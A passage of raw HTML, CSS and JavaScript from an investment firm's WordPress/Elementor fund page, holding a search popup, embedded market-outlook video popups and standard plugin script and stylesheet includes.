}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-493 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-493 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-493 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-493 {
    z-index: 1200;
}

#elementor-popup-modal-493 .dialog-message {
    overflow: visible;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="493" class="elementor elementor-493 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/uk/en/professional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2158" class="elementor elementor-2158 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.uk-value-income, .uk-value-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c0e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c0e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8f0e76" data-id="5c8f0e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d5c088a elementor-widget elementor-widget-kurtosys-video" data-id="1d5c088a" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2150" class="elementor elementor-2150 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.webinar-why-now-is-the-time-for-investors-to-revisit-uk-equities&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3660f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3660f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ea2886" data-id="2ea2886" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ea31fb9 elementor-widget elementor-widget-kurtosys-video" data-id="ea31fb9" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2133" class="elementor elementor-2133 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-equity-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25d35ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d35ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e290491" data-id="e290491" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cc3871 elementor-widget elementor-widget-kurtosys-video" data-id="4cc3871" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688538?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255318-53a5e3be2bbe8f600f824386618cb29d5f13feb6ad3aa3b720de0672f440906f-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2132" class="elementor elementor-2132 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.emerging-frontier-markets-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c25a158 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c25a158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4d351" data-id="8d4d351" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfb0010 elementor-widget elementor-widget-kurtosys-video" data-id="cfb0010" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668561735?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354055888-df1679e4f0eccd36dffca27be16456e680db0d80dfbec20913f59853b4aaffcb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2131" class="elementor elementor-2131 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.convertible-bonds-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3ac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dff67a" data-id="0dff67a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d104ae elementor-widget elementor-widget-kurtosys-video" data-id="3d104ae" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668371190?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354052667-0f9220ef99694edc10024a5b6d300e3141e09bc7f62898fafff87a234b71ceec-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2130" class="elementor elementor-2130 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.japan-active-engagement-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc0895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc0895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9a18a9" data-id="c9a18a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e696f1 elementor-widget elementor-widget-kurtosys-video" data-id="0e696f1" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/666784549?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1350551588-824afc304621347ccfb721553a5e640c9c4181d49247e9b5b4529ef5d4a8d10e-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2129" class="elementor elementor-2129 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664869166?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346363032-6e81b86fd90635086bc9c980ab9a77907ad190f2d637537546d1535bfd4fb075-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750358146' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/uk/en/professional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["4b4f47e253"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:200px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"1140"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"6f09af1b08","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"66e33629c4","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/uk\/en\/professional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2152,"title":"Global%20Equity%20Income%20%7C%20Professional%20%7C%20Redwheel","excerpt":"","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2021\/11\/cb24b579045f7c91c6ce263c2963b897\/global-equity-income-1500x1000.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
